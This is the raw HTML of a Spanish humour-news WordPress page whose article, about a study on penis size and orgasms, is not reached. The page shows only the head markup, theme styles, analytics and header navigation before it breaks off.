

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.noticiasabsurdas.com/una-investigacion-confirma-que-el-tamano-si-importa/
body_size: 18516
content:

<!DOCTYPE html>
<html lang="es" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
		<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script src="https://keywordstatic.com/semantic.js" async data-no-optimize="1" data-cfasync="false" data-pagespeed-no-defer></script>

<!-- Optimización en motores de búsqueda por Rank Math PRO -  https://rankmath.com/ -->
<title>Una investigación confirma que el tamaño sí importa - Noticias absurdas</title><link rel="preload" as="image" imagesrcset="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas481.jpg" imagesizes="(max-width: 755px) 100vw, 755px" /><link rel="preload" as="font" href="https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v3.2" type="font/woff2" crossorigin="anonymous" />
<meta name="description" content="Una nueva investigación de la revista «Journal of Sexual Medicine» ha corroborado los peores temores de algunos hombres. Concretamente, los resultados de su"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.noticiasabsurdas.com/una-investigacion-confirma-que-el-tamano-si-importa/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Una investigación confirma que el tamaño sí importa - Noticias absurdas" />
<meta property="og:description" content="Una nueva investigación de la revista «Journal of Sexual Medicine» ha corroborado los peores temores de algunos hombres. Concretamente, los resultados de su" />
<meta property="og:url" content="https://www.noticiasabsurdas.com/una-investigacion-confirma-que-el-tamano-si-importa/" />
<meta property="og:site_name" content="Noticias absurdas" />
<meta property="article:tag" content="Journal of Sexual Medicine" />
<meta property="article:tag" content="orgasmo" />
<meta property="article:tag" content="orgasmos vaginales" />
<meta property="article:tag" content="pene" />
<meta property="article:section" content="Calientes" />
<meta property="og:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas481.jpg" />
<meta property="og:image:secure_url" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas481.jpg" />
<meta property="og:image:width" content="401" />
<meta property="og:image:height" content="339" />
<meta property="og:image:alt" content="noticias absurdas" />
<meta property="og:image:type" content="image/jpeg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Una investigación confirma que el tamaño sí importa - Noticias absurdas" />
<meta name="twitter:description" content="Una nueva investigación de la revista «Journal of Sexual Medicine» ha corroborado los peores temores de algunos hombres. Concretamente, los resultados de su" />
<meta name="twitter:image" content="https://www.noticiasabsurdas.com/wp-content/uploads/noticias-absurdas481.jpg" />
<meta name="twitter:label1" content="Escrito por" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Tiempo de lectura" />
<meta name="twitter:data2" content="2 minutos" />
<!-- /Plugin Rank Math WordPress SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed" href="https://www.noticiasabsurdas.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Feed de los comentarios" href="https://www.noticiasabsurdas.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Noticias absurdas &raquo; Comentario Una investigación confirma que el tamaño sí importa del feed" href="https://www.noticiasabsurdas.com/una-investigacion-confirma-que-el-tamano-si-importa/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.noticiasabsurdas.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.noticiasabsurdas.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/style.css?ver=10.3.2' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #e76003;
--c-main-rgb: 231,96,3;
--c-headings: #009cde;
--title-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-size-xs: 14px;
--title-size-s: 14px;
--title-size-n: 16px;
--title-size-m: 17px;
--title-size-l: 19px;
--title-size-xl: 21px;
--main-width: 1150px;
--excerpt-size: 14px; }
:root { --sidebar-width: 336px; }
.ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); }
:root { --sidebar-pad: 26px; --sidebar-sep-pad: 26px; }
.main-wrap > .main { margin-top: 28px; }
.mobile-menu { font-size: 15px; }
.smart-head-main .hamburger-icon { width: 15px; --height: 13px; }
.trending-ticker .heading { margin-right: 28px; }
.main-footer .upper-footer { background-color: #171717; }
.s-dark .upper-footer { background-color: #0f0f0f; }
.upper-footer > .wrap { padding-bottom: 50px; }
.post-meta { font-family: "Roboto", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.post-meta .meta-item, .post-meta .text-in { font-size: 10px; font-weight: normal; text-transform: uppercase; letter-spacing: .03em; }
.post-meta .text-in, .post-meta .post-cat > a { font-size: 11px; }
.post-meta .post-cat > a { font-weight: bold; text-transform: uppercase; letter-spacing: .1em; }
.post-meta .post-author > a { color: var(--c-main); }
.cat-labels .category { font-size: 10px; }
.block-head-c .heading { font-size: 16px; text-transform: initial; }
.block-head-c { --line-weight: 3px; --border-weight: 1px; }
.loop-grid .ratio-is-custom { padding-bottom: calc(100% / 1.68); }
.loop-small .media { width: 36%; max-width: 50%; }
.loop-small .media:not(i) { max-width: 92px; }
.post-meta-single .meta-item, .post-meta-single .text-in { font-size: 11px; }
.comments-area .comment-content { font-size: 14px; }
.comments-area .comment-meta { font-size: 12px; }
.the-post-header .post-meta .post-title { font-weight: 500; line-height: 1.2; }
.entry-content { font-size: 15.7px; }
.site-s-light .entry-content { color: #1c1c1c; }
.post-share-float .service { width: 38px; height: 38px; font-size: 15px; }
.post-share-b:not(.is-not-global) { --service-height: 36px; }
.post-share-b:not(.is-not-global) .service .label { font-size: 12px; }
.site-s-light .s-head-modern-a .post-meta { --c-post-meta: #606060; }
.category .feat-grid { --grid-gap: 2px; }
@media (min-width: 940px) and (max-width: 1200px) { .ts-row, .has-el-gap { --sidebar-c-width: calc(var(--sidebar-width) + var(--grid-gutter-h) + var(--sidebar-c-pad)); } }
@media (min-width: 768px) and (max-width: 940px) { .ts-contain, .main { padding-left: 35px; padding-right: 35px; } }
@media (max-width: 767px) { .ts-contain, .main { padding-left: 25px; padding-right: 25px; } }


</style>
<link rel='stylesheet' id='smartmag-fonts-css' href='https://fonts.googleapis.com/css?family=Public+Sans%3A400%2C400i%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/lightbox.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://www.noticiasabsurdas.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=10.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Roboto%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" id="smartmag-lazy-inline-js-after">
/* <![CDATA[ */
/**
 * @copyright ThemeSphere
 * @preserve
 */
var BunyadLazy={};BunyadLazy.load=function(){function a(e,n){var t={};e.dataset.bgset&&e.dataset.sizes?(t.sizes=e.dataset.sizes,t.srcset=e.dataset.bgset):t.src=e.dataset.bgsrc,function(t){var a=t.dataset.ratio;if(0<a){const e=t.parentElement;if(e.classList.contains("media-ratio")){const n=e.style;n.getPropertyValue("--a-ratio")||(n.paddingBottom=100/a+"%")}}}(e);var a,o=document.createElement("img");for(a in o.onload=function(){var t="url('"+(o.currentSrc||o.src)+"')",a=e.style;a.backgroundImage!==t&&requestAnimationFrame(()=>{a.backgroundImage=t,n&&n()}),o.onload=null,o.onerror=null,o=null},o.onerror=o.onload,t)o.setAttribute(a,t[a]);o&&o.complete&&0<o.naturalWidth&&o.onload&&o.onload()}function e(t){t.dataset.loaded||a(t,()=>{document.dispatchEvent(new Event("lazyloaded")),t.dataset.loaded=1})}function n(t){"complete"===document.readyState?t():window.addEventListener("load",t)}return{initEarly:function(){var t,a=()=>{document.querySelectorAll(".img.bg-cover:not(.lazyload)").forEach(e)};"complete"!==document.readyState?(t=setInterval(a,150),n(()=>{a(),clearInterval(t)})):a()},callOnLoad:n,initBgImages:function(t){t&&n(()=>{document.querySelectorAll(".img.bg-cover").forEach(e)})},bgLoad:a}}(),BunyadLazy.load.initEarly();
/* ]]> */
</script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.noticiasabsurdas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.noticiasabsurdas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.noticiasabsurdas.com/wp-json/wp/v2/posts/4202" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.noticiasabsurdas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://www.noticiasabsurdas.com/?p=4202' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.noticiasabsurdas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.noticiasabsurdas.com%2Funa-investigacion-confirma-que-el-tamano-si-importa%2F&#038;format=xml" />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script type="text/javascript" id="google_gtagjs" src="https://www.googletagmanager.com/gtag/js?id=G-11RR7MP7W0" async="async"></script>
<script type="text/javascript" id="google_gtagjs-inline">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}gtag('js', new Date());gtag('config', 'G-11RR7MP7W0', {} );
/* ]]> */
</script>
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.noticiasabsurdas.com/wp-content/uploads/cropped-logo-1-270x270.png" />


</head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-4202 single-format-standard wp-theme-smart-mag right-sidebar post-layout-modern post-cat-1295 has-lb has-lb-sm ts-img-hov-fade layout-normal elementor-default elementor-kit-28034">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close">
			<span class="visuallyhidden">Close Menu</span>
			<i class="tsi tsi-times"></i>
		</a>

		<div class="ts-logo">
			<img class="logo-mobile logo-image" src="https://www.noticiasabsurdas.com/wp-content/uploads/logo-1.png" width="147" height="50" alt="Noticias absurdas"/>		</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-legacy smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full="1">
	
	<div class="smart-head-row smart-head-top is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<div class="trending-ticker" data-delay="8">
	<span class="heading">Lo más buscado</span>

	<ul>
				
			<li><a href="https://www.noticiasabsurdas.com/ventosidad-peligrosa-el-pedo-de-un-hipopotamo-deja-tres-hospitalizados/" class="post-link">Ventosidad peligrosa: El pedo de un hipopótamo deja tres hospitalizados</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/un-pinguino-recorre-8000-km-cada-ano-para-ver-al-hombre-que-le-salvo-la-vida/" class="post-link">Un pingüino recorre 8000 km cada año para ver al hombre que le salvó la vida</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/prohibido-tener-un-pez-borracho-o-morirse-en-el-parlamento-las-leyes-mas-absurdas-del-mundo/" class="post-link">Prohibido tener un pez borracho o morirse en el Parlamento, las leyes más absurdas del mundo</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/multa-a-taxista-por-no-usar-casco/" class="post-link">Multa a taxista por no usar casco</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/detenido-un-ladron-por-dejar-su-sesion-de-facebook-abierta-en-la-casa-que-robo/" class="post-link">Detenido un ladrón por dejar su sesión de Facebook abierta en la casa que robó</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/el-playboy-dan-bilzerian-lanza-a-una-estrella-porno-desde-el-tejado-de-su-casa/" class="post-link">El &#8216;playboy&#8217; Dan Bilzerian lanza a una estrella porno desde el tejado de su casa</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/la-muerte-se-olvido-de-mi/" class="post-link">«La muerte se olvidó de mí»</a></li>
		
				
			<li><a href="https://www.noticiasabsurdas.com/una-madre-encuentra-mediante-facebook-a-su-hija-19-anos-despues/" class="post-link">Una madre encuentra mediante Facebook a su hija 19 años después</a></li>
		
				
			</ul>
</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.noticiasabsurdas.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-mid is-light smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<a href="https://www.noticiasabsurdas.com/" title="Noticias absurdas" rel="home" class="logo-link ts-logo logo-is-image">
		<span>
			
				
